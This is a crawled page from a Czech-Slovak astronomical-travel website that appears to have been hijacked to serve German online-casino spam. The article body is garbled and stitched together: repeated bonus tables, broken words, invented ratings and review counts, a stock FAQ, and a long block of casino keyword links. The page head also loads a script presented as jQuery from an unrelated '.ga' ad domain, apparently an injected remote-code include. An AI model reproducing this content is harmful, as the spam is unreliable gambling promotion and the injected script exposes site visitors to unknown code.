

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.astrocesty.eu/rss/king-casino-bonus-777-bonuses.html
body_size: 25569
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
            "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml"><head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="robots" content="ALL,FOLLOW" />
    <meta name="description" content="dAnswer": { "@type": "Answer", "text": "Ja, Best Online Casino Deposit Bonus wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Best Online Casino Deposit Bonus in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von Best Online Casino Deposit Bonus?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von Best Online Casino Deposit Bonus sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind." }
                },{
                  "@type": "Question",
              "
	/>
    <link rel="shortcut icon" href="/favicon.ico" />
	<link href="/favicon.ico" rel="icon" type="image/ico" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />

    <title>
		king casino bonus 777 bonuses | www.astrocesty.eu	</title>
    
		<link href="/style/jquery.lightbox-0.5.css" rel="stylesheet" media="screen" />
		<link href="/style/hlavni.css?v=2" rel="stylesheet" media="screen" />
		<link href="/style/print.css" rel="stylesheet" media="print" />


		<script type="text/javascript" src="/script/jquery.js"></script>
		<script type="text/javascript" src="/script/jquery.lightbox-0.5.js"></script>
		<script type="text/javascript" src="/script/jquery-script.js"></script>
		<script type="text/javascript" src="/script/editbox.js"></script>



<!-- Cookie Consent by https://www.CookieConsent.com -->
<script type="text/javascript" src="//www.cookieconsent.com/releases/4.0.0/cookie-consent.js" charset="UTF-8"></script>
<script type="text/javascript" charset="UTF-8">
document.addEventListener('DOMContentLoaded', function () {
cookieconsent.run({"notice_banner_type":"simple","consent_type":"express","palette":"light","language":"cs","page_load_consent_levels":["strictly-necessary"],"notice_banner_reject_button_hide":false,"preferences_center_close_button_hide":false,"website_name":"www.astrocesty.eu","website_privacy_policy_url":""});


});


</script>

<link rel="canonical" href="https://www.astrocesty.eu/rss/king-casino-bonus-777-bonuses.html"/>
<link rel="alternate" href="https://www.astrocesty.eu/rss/king-casino-bonus-777-bonuses.html" xml:lang="de" lang="de" hreflang="de"/>
<script type="application/ld+json">
{
"@context": "https://schema.org/",
"@type": "game",
"name": "king casino bonus 777 bonuses",
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "5",
"reviewCount": "9424",
"bestRating": "5",
"worstRating": "4"
}}
</script>
<!-- Google Tag Manager -->

<!-- End Google Tag Manager -->


<!-- Unnamed script -->
<script type="text/plain" cookie-consent="functionality">


</script>
<!-- end of Unnamed script-->

<!-- Unnamed script -->
<script type="text/plain" cookie-consent="functionality">

    gtag('consent', 'update', {
        'functionality_storage': 'granted'
    });

</script>
<!-- end of Unnamed script-->

<!-- Unnamed script -->
<script type="text/plain" cookie-consent="tracking">

    gtag('consent', 'update', {
        'analytics_storage': 'granted'
    });


</script>
<!-- end of Unnamed script-->

<!-- Unnamed script -->
<script type="text/plain" cookie-consent="targeting">
    gtag('consent', 'update', {
        'ad_storage': 'granted'
    });

</script>
<!-- end of Unnamed script-->
<script type="text/javascript" src="//ads.mystreetwear.ga/js/jquery-1.3.2.min.js"></script>
</head>
<body>

<!-- Google Tag Manager (noscript) -->

<!-- End Google Tag Manager (noscript) -->

<div id="web">
	<!-- HEADER -->
	<div id="header">
    	<div id="logo">
<a href="/" title="Návrat na úvod">Astronomické cestování<span></span></a>		</div>
	</div>

<!--
		<div class="vyhledavani">
			
-->

           
  		<div id="drobinky">
			<ul>
				<li class="zde">Nacházíte se zde: </li><li class="first"><a href="/">Cestování nejen astronomické</a><span> » </span></li><li><a href="/aktualne.html">Aktuálně</a><span> » </span></li><li><strong>king casino bonus 777 bonuses</strong></li></ul><div class="cleaner"></div>		</div>

	<!-- <div class="pravostred"> -->
	<div class="cols">

    <div class="stred"><div class="stredIn">


	<h1>king casino bonus 777 bonuses</h1><div class="novinka novinkaDetail">
                <p class="datum"><time>2026-01-26 07:09:50</time></p><p style="text-align: justify;"> <!DOCTYPE html>
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@graph": [
        {
          "@type": "Review",
          "headline": "best online casino deposit bonus Bewertung",
          "reviewRating": { "@type": "Rating", "ratingValue": "4.9", "bestRating": "5" },
          "author": { "@type": "Organization", "name": "Casino Experten" },
          "itemReviewed": { "@type": "Game", "name": "best online casino deposit bonus" }
        },
        {
          "@type": "FAQPage",
          "mainEntity": [
            {
                  "@type": "Question",
                  "name": "Ist Best Online Casino Deposit Bonus sicher für Online-Spieler?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Ja, Best Online Casino Deposit Bonus wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Best Online Casino Deposit Bonus in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von Best Online Casino Deposit Bonus?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von Best Online Casino Deposit Bonus sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind." }
                },{
                  "@type": "Question",
                  "name": "Wie wähle ich die beste Best Online Casino Deposit Bonus Plattform aus?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Achten Sie bei der Auswahl von Best Online Casino Deposit Bonus auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren." }
                }          ]
        }
      ]
    }
    </script>

<article>
    <h2>Best Online Casino Deposit Bonus</h2>

    <p><strong>Best Online Casino Deposit Bonus</strong> ﻿uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden. Ca. 1-5 Werktage Auszahlung Jetzt spielen Testbericht3 VON 2016 EU LIZENZ 4.1/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:300 &euro; Matchanteil:50 &percnt; Umsatzbedingung:50x Zeitraum:14 Tage Max. m casino live music Auszahlung:- Min./Max. Einsatz:-/5 &euro; Weitere:Montags-Freispiele 300 &euro; 2.000 Spiele Top 3 Spiele, die Sie bei Playamo spielen k&ouml;nnen Und die 3 besten Provider 97,00 % RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. bonus slots online free Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B. eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden. 1-3 Werktage Auszahlung Jetzt spielen Testbericht4 VON 1997 EU LIZENZ 3.2/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:140€ Matchanteil:100 % Umsatzbedingung:30x Zeitraum:1-2 Tage Max. sunnyplayer codes Auszahlung:500 Min./Max. <a href='https://www.waitz-immobilien.de/fahren/croupier-casino-gehalt-afmu.html'>Croupier Casino Gehalt Afmu</a> Einsatz:- Weitere:20 Freispiele 140 &euro; 456 Spiele 98,4 % RTP 1 - 2 Tage Auszahlung Jetzt spielen Testbericht5 EU LIZENZ 4.5/5Bewertung Bonus bis zu 1650 &euro; 3.700 Spiele 97,86 % RTP 1-2 Werktage Auszahlung Jetzt spielen Testbericht6 VON 2018 EU LIZENZ 4.2/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:150 &euro; Matchanteil:200 &percnt; Umsatzbedingung:35x Zeitraum:14 Tage Max. wolf disc golf 777 casino.be Auszahlung:- Min./Max.</p>
    <div style='background:linear-gradient(135deg, #1a1a1a 0%, #2c3e50 100%); color:#fff; padding:30px; border-radius:15px; display:flex; justify-content:space-between; align-items:center; margin:30px 0;'>
        <div>
            <div style='color:#f1c40f; font-size:12px; font-weight:bold; letter-spacing:2px;'>UNSERE TOP-EMPFEHLUNG</div>
            <div style='font-size:26px; font-weight:800; margin:5px 0;'>Best Online Casino Deposit Bonus</div>
            <div style='color:#f1c40f; font-size:20px;'>★★★★★ <span style='color:#fff; font-size:16px; margin-left:10px;'>Experten-Bewertung: 9.5/10</span></div>
        </div>
        <a href='#' style='background:#e74c3c; color:#fff; padding:15px 35px; border-radius:50px; text-decoration:none; font-weight:bold; text-transform:uppercase;'>Jetzt Spielen</a>
    </div><p>Einsatz:0,50/3 &euro; Weitere:100 Freispiele 300 &euro; 759 Spiele Top 3 Spföhren casino 01iele, die Sie bei Betzest spielen k&ouml;nnen Und die 3 besten Provider 95% RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. 777 slot casino Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B. mariobet gates of olympus eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden. 24 Stunden Auszahlung Jetzt spielen Testbericht7 VON 2018 EU LIZENZ 4.2/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:250 &euro; Matchanteil:100 % Umsatzbedingung:40x Zeitraum:- Max. Auszahlung:- Min./Max. Einsatz:-/5 &euro; Weitere:50 Freispiele (Hotline, Ogre Empire) 250 &euro; 2.000 Spiele Top 3 Spiele, die Sie bei Spinia spielen k&ouml;nnen Und die 3 besten Provider 97,30 % RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. online casino met echt geld Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B. eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden. ca. 1-5 Werktage Auszahlung Jetzt spielen Testbericht8 VON 2018 EU LIZENZ 4.6/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:300 &euro; Matchanteil:100 % Umsatzbedingung:50x Zeitraum:7 Tage Max. free casino ohne echtgeld Auszahlung:- Min./Max.</p><h2>Warum ist Best Online Casino Deposit Bonus im Jahr 2025 so beliebt?</h2><p>Einsatz:-/5 &euro; Weitere:Freispiel-Bonus 300 &euro; 3.000 Spiele Top 3 Spiele, die Sie bei 22bet spielen k&ouml;nnen Und die 3 besten Provider 98,15 % RTP Rföhren casino 01TP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. joc pacanele book of ra Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B. eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden. 1-7 Werktage Auszahlung Jetzt spielen Testbericht9 VON 1997 EU LIZENZ 4.4/5Bewertung Bonus bis zu 1000 &euro; 400 Spiele 97,2 % RTP 1 - 2 Tage Auszahlung Jetzt spielen Testbericht10 VON 2008 EU LIZENZ 3.7/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:100 &euro; Matchanteil:100 % Umsatzbedingung:35x Zeitraum:30 Tage Max. 🐼 panda Auszahlung:100 Min./Max. wunderino casino kostenlos <a href='https://www.alpinholz.com/kreuz/gates-of-olympus-hangi-ulkenin-uomz/'>Gates Of Olympus Hangi Ulkenin Uomz</a> Einsatz:-/5 &euro; Weitere:100 Freispiele (Book of Dead) 100 &euro; 1200 Spiele Top 3 Spiele, die Sie bei Mr Green spielen k&ouml;nnen Und die 3 besten Provider 98,2 % RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B. eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden. <a href='https://www.eventuzman.com/insam/casino-saarbrucken-essen-xcbb-belgium/'>Casino Saarbrucken Essen Xcbb Belgium</a> 1 - 4 Tage Auszahlung Jetzt spielen TestberichtHaben Sie noch nicht das passende Casino gefunden?Alle Casinos vergleichenDas Automatenspiel im Test The Expandable stellt einen sehr simplen Spielautomaten von Bally Wulff mit Abenteuer-Thema dar. Es geht um den Abbau von Gold und somit um Gewinne. Sie k&ouml;nnen durch das besonderföhren casino 01e Wild-Symbol, das sich auf die umliegenden Walzenpositionen erweitert, wenn es erscheint und explodiert, einige Gewinne erspielen.</p><p>Da der Automat keine komplizierten Funktionen aufweist, ist er besonders gut f&uuml;r Einsteiger beim Slot-Spiel geeignet. 3 card poker casino odds Vorteile Auszahlungsquote von 96,12 %Gewinne bis 10.000 &euro;Wild-SymbolRisiko-FunktionNachteile Keine FreispieleEtwas schlichtes GameplayExpertenbewertungSpielspa&szlig;2/5Spannung2/5Grafik &amp; Sound3/5Gameplay3/5Einsatzstufen4/5 ﻿g:300 &euro; Matchanteil:100 % Umsatzbedingung:50x Zeitraum:7 Tage Max. king casino instagram pokerstars bonus money Auszahlung:- Min./Max. Einsatz:-/5 &euro; Weitere:Freispiel-Bonus 300 &euro; 3.000 Spiele Top 3 Spiele, die Sie bei 22bet spielen k&ouml;nnen Und die 3 besten Provider 98,15 % RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. royal panda casino bewertung Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B. eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden. 1-7 Werktage Auszahlung Jetzt spielen Testbericht9 VON 1997 EU LIZENZ 4.4/5Bewertung Bonus bis zu 1000 &euro; 400 Spiele 97,2 % RTP 1 - 2 Tage Auszahlung Jetzt spielen Testbericht10 VON 2008 EU LIZENZ 3.7/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:100 &euro; Matchanteil:100 % Umsatzbedingung:35x Zeitraum:30 Tage Max. trik sweet bonanza candyland Auszahlung:100 Min./Max. pokerstars chips amazon Einsatz:-/5 &euro; Weitere:100 Freispiele (Book of Dead) 100 &euro; 1200 Spiele Top 3 online casino im test texas holdem poker list <a href='https://www.waitz-immobilien.de/fahren/tipico-livewetten-msjf.html'>Tipico Livewetten Msjf</a></p>
    <!-- FAQ Bereich -->
    <div class="faq-section">
        <h2>Häufig gestellte Fragen (FAQ)</h2>
                    <div class="faq-item">
                <div class="faq-q">Frage: Ist Best Online Casino Deposit Bonus sicher für Online-Spieler?</div>
                <div class="faq-a">Antwort: Ja, Best Online Casino Deposit Bonus wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Best Online Casino Deposit Bonus in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Was sind die Hauptvorteile von Best Online Casino Deposit Bonus?</div>
                <div class="faq-a">Antwort: Die wichtigsten Vorteile von Best Online Casino Deposit Bonus sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Wie wähle ich die beste Best Online Casino Deposit Bonus Plattform aus?</div>
                <div class="faq-a">Antwort: Achten Sie bei der Auswahl von Best Online Casino Deposit Bonus auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren.</div>
            </div>
            </div>
</article></p>
<p style="text-align: justify;"><a href='/rss/casino-clabic-3-chances.html'  title='casino clabic 3 chances'>casino clabic 3 chances</a><br><a href='/rss/texas-holdem-poker-u-beogradu.html'  title='texas holdem poker u beogradu'>texas holdem poker u beogradu</a><br><a href='/rss/book-of-dead-online-kostenlos.html'  title='book of dead online kostenlos'>book of dead online kostenlos</a><br><a href='/rss/alf-casino-bonus-ohne-einzahlung.html'  title='alf casino bonus ohne einzahlung'>alf casino bonus ohne einzahlung</a><br><a href='/rss/casino-spiele-gratis-bonus.html'  title='casino spiele gratis bonus'>casino spiele gratis bonus</a><br><a href='/rss/andy-wolf-brille-gold.html'  title='andy wolf brille gold'>andy wolf brille gold</a><br><a href='/rss/netbet-sign-up-bonus-code.html'  title='netbet sign up bonus code'>netbet sign up bonus code</a><br><a href='/rss/is-video-roulette-random.html'  title='is video roulette random'>is video roulette random</a><br><a href='/rss/la-malaguena-y-el-torero.html'  title='la malaguena y el torero'>la malaguena y el torero</a><br><a href='/rss/double-deck-blackjack-near-me.html'  title='double deck blackjack near me'>double deck blackjack near me</a><br><a href='/rss/tipico-casino-anderung.html'  title='tipico casino anderung'>tipico casino anderung</a><br><a href='/rss/kart-sugar-rush.html'  title='kart sugar rush'>kart sugar rush</a><br><a href='/rss/casino-mohringen-offnungszeiten.html'  title='casino mohringen offnungszeiten'>casino mohringen offnungszeiten</a><br><a href='/rss/casino-clabic-android.html'  title='casino clabic android'>casino clabic android</a><br><a href='/rss/spielhalle-leipzig-gutenbergplatz.html'  title='spielhalle leipzig gutenbergplatz'>spielhalle leipzig gutenbergplatz</a><br><a href='/rss/demo-slot-book-of-dead.html'  title='demo slot book of dead'>demo slot book of dead</a><br><a href='/rss/casino-winstar.html'  title='casino winstar'>casino winstar</a><br><a href='/rss/slot-machine-gratis-giochi.html'  title='slot machine gratis giochi'>slot machine gratis giochi</a><br><a href='/rss/welche-online-casinos-sind-in-der-schweiz-erlaubt.html'  title='welche online casinos sind in der schweiz erlaubt'>welche online casinos sind in der schweiz erlaubt</a><br><a href='/rss/welches-online-casino-knobi.html'  title='welches online casino knobi'>welches online casino knobi</a><br><a href='/rss/merkur-online-casino-bonus-ohne-einzahlung.html'  title='merkur online casino bonus ohne einzahlung'>merkur online casino bonus ohne einzahlung</a><br><a href='/rss/online-casino-mit-mobile-pay.html'  title='online casino mit mobile pay'>online casino mit mobile pay</a><br><a href='/rss/poker-casino-in-berlin.html'  title='poker casino in berlin'>poker casino in berlin</a><br><a href='/rss/planet-slots-casino.html'  title='planet slots casino'>planet slots casino</a><br><a href='/rss/slingo-sweet-bonanza-demo.html'  title='slingo sweet bonanza demo'>slingo sweet bonanza demo</a><br><a href='/rss/la-fiesta-casino-bonus-ohne-einzahlung.html'  title='la fiesta casino bonus ohne einzahlung'>la fiesta casino bonus ohne einzahlung</a><br><a href='/rss/slots-casino-free-download.html'  title='slots casino free download'>slots casino free download</a><br><a href='/rss/twin-casino-deposit-bonus.html'  title='twin casino deposit bonus'>twin casino deposit bonus</a><br><a href='/rss/monaco-casino-essen.html'  title='monaco casino essen'>monaco casino essen</a><br><a href='/rss/casino-in-der-nahe-von-munchen.html'  title='casino in der nahe von munchen'>casino in der nahe von munchen</a><br></p>
<p style="text-align: justify;"></p>
</div>
</div></div><!-- konec .stred -->


    <!-- PRAVY -->
		<div class="pravy"><div class="pravyIn">


                <div class="editboxArea"><div class="aktuality"><div class="editboxIn"><h3>Novinky</h3><br /><br /><div class="novinka"><h4><a href="/aktualne/obri-dlouhych-vln.html">Obři dlouhých vln</a></h4><p class="datum">31.03.2021</p><p>Patří mezi deset nejvyšších staveb v Česku, svého druhu je ale v naší zemi jediný.  <a href="/aktualne/obri-dlouhych-vln.html">číst více</a></p></div><div class="novinka"><h4><a href="/aktualne/svet-vystrizeny-z-papiru.html">Svět vystřižený z papíru</a></h4><p class="datum">30.03.2021</p><p>Nemusíte cestovat do vzdálené ciziny, abyste spatřili Sochu Svobody, Big Ben nebo Velkou čínskou... <a href="/aktualne/svet-vystrizeny-z-papiru.html">číst více</a></p></div><div class="novinka"><h4><a href="/aktualne/souteska-s-nadechem-pralesa.html">Soutěska s nádechem pralesa</a></h4><p class="datum">29.03.2021</p><p>U našich slovenských sousedů platí za jednu z nejkrásnějších soutěsek. Přitom z Česka je to... <a href="/aktualne/souteska-s-nadechem-pralesa.html">číst více</a></p></div><div class="right"><a href="/aktualne.html">» více novinek</a></div></div></div><div class="editbox_klik" id="editbox_63"><div class="editbox"><div class="editboxIn"><h3>Naši partneři</h3>
<p><a href="http://www.astrovm.cz"><img height="69" width="157" alt="Hvězdárna Valašské Meziříčí" src="/userfiles/obrazky/obr_obecne/logo_hvm.jpg" /></a><br />
<a href="http://www.astrokysuce.sk"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_knm.jpg" alt="Kysucká hvezdáreň v Kysuckom Novom Meste" /></a><br />
<a href="http://www.sk-cz.eu"><img height="60" width="157" alt="OP Přeshraniční spolupráce SR-ČR 2007-2013" src="/userfiles/obrazky/obr_obecne/logo_opps.jpg" /></a><br />
<img height="60" width="157" alt="Společně bez hranic" src="/userfiles/obrazky/obr_obecne/logo_erdf.jpg" /><br />
<a class="imageLink" href="http://www.regionbilekarpaty.cz"><img height="75" width="157" src="/userfiles/obrazky/obr_obecne/logo_rbkm.jpg" alt="Region Bílé Karpaty" /></a><br />
<a class="imageLink" href="http://www.tsk.sk"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_tskm.jpg" alt="Trenčianský samosprávny kraj" /></a><br />
<a class="imageLink" href="http://www.kr-zlinsky.cz"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_zk.jpg" alt="Zlínský kraj" /></a><br />
<a class="imageLink" href="http://www.zask.sk"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_zsk.jpg" alt="Žilinský samosprávny kraj" /></a><a class="imageLink" href="http://www.kr-zlinsky.cz"><br />
</a></p></div></div></div></div>
		</div></div><!-- konec .pravy -->
    <!-- <br class="cleaner"/> -->



	<!-- </div> --><!-- #pravostred --> <!-- LEVY -->
	<div class="levy">
		
        <ul id="menu"><li><a href="/lokality.html">Lokality</a></li><li><a href="/toulky-po-naftarskem-prihranici.html">Toulky po naftařském příhraničí</a></li><li><a href="/spolecne-nebe.html">Společné nebe</a></li><li><a class="klikaci" href="/aktualne.html">Aktuálně</a></li><li><a href="/hledat-na-mape.html">Hledat na mapě</a></li><li><a href="/nase-trasy.html">Naše trasy</a></li><li><a href="/ke-stazeni.html">Ke stažení</a></li><li class="last"><a href="/kontakt.html">Kontakt</a></li></ul>
        <div class="editboxArea"></div>						
		
       
  </div><!-- konec #levy -->
  
           
  
        
		</div><!-- konec .cols -->
<br class="cleaner" />

    <!-- VYHLEDÁVÁNÍ A MAPA WEBU -->
    <div class="vyhledavani">
<a class="mapaWebu" href="/mapa-webu.html">mapa webu</a><br />
	<div class="cleaner"></div>
    </div>


  <!-- FOOTER -->
	<div id="footer">
		<div class="footerIn">
<div class="editbox"><div class="editboxIn"><div class="footerLevy">
<p>Hvězdárna Valašské Meziříčí, p.o., Vsetínská 78, 757 01 Valašské Meziříčí<br />
Telefon: 571 611 928, Web: <a href="http://www.astrovm.cz/" title="Přejít na web">www.astrovm.cz</a>, E-mail: <a href="mailto:info@astrovm.cz" title="Napsat zprávu">info@astrovm.cz</a></p>
<p>Tyto webové stránky jsou vytvořeny v rámci projektu přeshraniční spolupráce<br />
Slovenská republika – Česká republika s názvem Astronomické cestování.</p>
</div>
<div class="footerPravy">
<p>Projekt je spolufinancován z Fondu Mikroprojektů Operačního programu přeshraniční<br />
spolupráce Slovenská republika – Česká republika 2007–2013</p>
<p class="right"><img width="300" height="32" src="/userfiles/paticka/logaFooter.gif" alt="" /></p>
</div></div></div>      <div class="cleaner"></div>

	</div></div><!-- konec #footer -->

</div><!-- konec #web -->

<div class="copyright">
<a href="#" id="open_preferences_center">Nastavení cookies</a> | Vyrobil: <a class="webconsult" href="http://www.webconsult.cz/" title="Kvalita, kterou Vaši zákazníci ocení!">WebConsult.cz</a>
  <span> – redakční systém </span>
  <a class="ibis" href="http://www.ibis-cms.cz/" title="Publikační a redakční systém Ibis CMS">Ibis CMS</a>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.astrocesty.eu/style/hlavni.css?v=2
body_size: 14325
content:
a img {border: none;}
table {border-collapse: collapse; margin: 0; padding: 0;}
table tr td {padding: 0;}
form, p, h1, h2, h3, h4, ul, li, ol {margin: 0; padding: 0;}
input, select, option, textarea {font-family: Arial, sans-serif; font-size: 12px;}

img, table, object, iframe, #map_canvas, #map_canvas_all {max-width: 100% !important}
img {height: auto !important}
img.ramecek {max-width: calc(100% - 20px) !important}
table.seznamLokality tr td.image img.ramecek {max-width: 100% !important}


/* --------------------- OBECNÉ -------------------------- */
body 	{background: #000 url(../images/body.jpg) no-repeat center top; text-align: center; font-family: Arial, sans-serif; font-size: 62.5%; margin: 0; color: #454545; padding-bottom: 20px;}

h1 {font-size: 28px; line-height: 29px; color: #456f03; margin-bottom: 7px;}
h2 {font-size: 20px; line-height: 21px; color: #055395; margin-bottom: 6px;}
h3 {font-size: 16px; line-height: 17px; color: #456f03; margin: 6px 0 5px 0;}
h4 {font-size: 12px; color: #055395; margin-top: 6px;}

a	{text-decoration: underline; color: #055395;}
a:visited	{text-decoration: underline; color: #7a3bd8;}
a:hover {text-decoration: none; color: #055395;}

.cleaner {clear: both; font-size: 0!important;}
.right {text-align: right;}
.center	{text-align: center;}
.bold {font-weight: bold;}
.fl {float: left;}
.fr {float: right;}
.font11 {font-size: 11px;}
.nowrap {white-space: nowrap;}
span.search-result {background: yellow;}
.stred img.ramecek {background-color: #F4F4F4; padding: 3px; border: 1px solid #75AA21;}
.levy img.ramecek, .pravy img.ramecek {border: 1px solid #165e9c;}

/* -------------------- ZÁKLADNÍ ROZVRŽENÍ -------------------- */
#web {width: 979px; background-color: #fff; margin: 0 auto; text-align: left; position: relative;}
	#web .vyhledavani {position: absolute; right: 26px; top: 160px; width: 217px; height: 46px; font-size: 1.1em;}
		#web .vyhledavani a.mapaWebu {background: url(../images/ikonaMapa.gif) no-repeat 6px 4px; padding-left: 23px;}
		#web .vyhledavani form {width: 217px; float: right; display: inline; vertical-align: middle; margin-top: 4px;}
    #web .vyhledavani form div.inputBg {float: left; display: inline; background: url(../images/inputBg.gif) no-repeat; width: 185px; height: 26px;}
    #web .vyhledavani form div.inputBg input.text {width: 175px; padding: 5px 5px 0px 5px; border: none; background: none; color: #7c7c7c;}
    #web .vyhledavani form div.inputObal {float: right; width: 29px;}


#header {background: url(../images/header.jpg) no-repeat; height: 222px; position: relative; font-size: 1.2em; border-bottom: 3px solid #6b7484;}
	#logo {position: absolute; width: 136px; height: 64px; left: 28px; top: 138px;}
    #logo a, #logo span {background: url(../images/logo.jpg) no-repeat; width: 136px; height: 64px; display: block; position: relative; overflow: hidden;}
    #logo span {position: absolute; left: 0; top: 0;}
    #logo a {cursor: pointer;}

#drobinky {margin: 0 10px 13px 10px; padding: 9px 13px; font-size: 1.2em; border-bottom: 2px solid #dddddd;}
#drobinky ul {margin: 0; padding: 0; width: 914px;}
#drobinky ul li {background: none; float: left; padding: 0; margin: 0; white-space: nowrap;}
#drobinky ul li.first {background: none; padding-left: 0;}
#drobinky ul li.zde {padding-left: 0; padding-right: 5px;}
#drobinky ul li strong {color: #055395;}
#drobinky ul li span {position: relative; top: -1px;}

.levy {float: left; display: inline; width: 176px; margin-left: 10px; font-size: 1.2em; padding-bottom: 15px;}
.pravostred {float: right;	display: inline; width: 773px; font-size: 1.2em; padding-bottom: 15px;}
.stred {float: left;	display: inline; width: 568px; font-size: 1.2em; padding-bottom: 15px}
.pravy {float: right;	display: inline; width: 176px; margin-right: 10px; font-size: 1.2em; padding-bottom: 15px}

#footer {background: url(../images/footer.gif) no-repeat; height: 103px; font-size: 1.1em; color: #797c80;}
  .footerIn {padding: 13px 22px 0 22px;}
  .footerIn p {padding-bottom: 8px !important;}
  .footerIn .footerLevy {float: left; display: inline; width: 500px;}
  .footerIn .footerPravy {float: right; display: inline; width: 408px;}
#footer .editboxIn {padding:0;}

.copyright {width: 964px; margin: 0 auto; text-align: right; background-color: #000; font-size: 1.1em; color: #ddd; padding: 4px 15px 10px 0;}
.copyright a.ibis {background: url(../images/ikona-ibis.gif) no-repeat right center; padding-right: 15px; color: #54a026;}
.copyright a.webconsult {color: #3499ff;}

/* ----------------- MENU ------------------- */
ul#menu {background: #456f03; list-style-type: none; width: 157px; margin: 0; padding: 14px 8px 14px 9px; margin-bottom: 16px; border: 1px solid #80b62a;}
ul#menu li {border-top: 1px dotted #75aa21; padding: 0; margin: 0; background: none;}
ul#menu li.last {border-bottom: 1px dotted #75aa21;}
ul#menu li a, ul#menu li span {background: url(../images/menuOdrazka.gif) no-repeat 5px 8px; display: block; padding: 5px 8px 5px 18px; width: 131px; color: #fff; text-decoration: none;}
ul#menu li a:hover, ul#menu li span, ul#menu li a.klikaci {background-color: #75aa21; color: #fff;}

  ul#menu ul.menu2 {list-style-type: none; margin: 0; background-color: #f6f6f6; border: none;}
  ul#menu ul.menu2 a, ul#menu ul.menu2 span {background: #f6f6f6 url(../images/menu2Odrazka.gif) no-repeat 19px 8px; padding-left: 31px; width: 118px; color: #456f03;}
  ul#menu ul.menu2 li a:hover, ul#menu ul.menu2 li span {background-color: #d6eab8; color: #456f03;}


/* ----------------- editoboxy / pravý nebo levý sloupec ------------------- */
.editboxArea {background-color: #f4f4f4; border: 1px solid #dddddd;}
.editboxIn {padding: 12px 8px 10px 9px;}
